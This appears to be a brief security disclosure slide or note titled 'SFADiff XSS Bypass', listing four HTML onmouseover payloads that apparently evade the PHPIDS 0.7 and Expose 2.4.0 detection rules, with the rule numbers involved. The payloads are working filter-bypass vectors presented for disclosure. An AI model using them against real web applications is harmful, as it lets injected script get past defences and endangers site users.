 SFADiff XSS Bypass

• XSS Attack vectors in PHPIDS 0.7/ Expose 2.4.0

<p onmouseover=-a() ></p>

<p onmouseover=(a()) ></p>

<p onmouseover=;a() ></p>

<p onmouseover=!a() ></p>

• Other types of events can also be use used for the attack (e.g. "onClick").

• Rules 71, 27, 2 and 65 are related to this insufficient pattern match.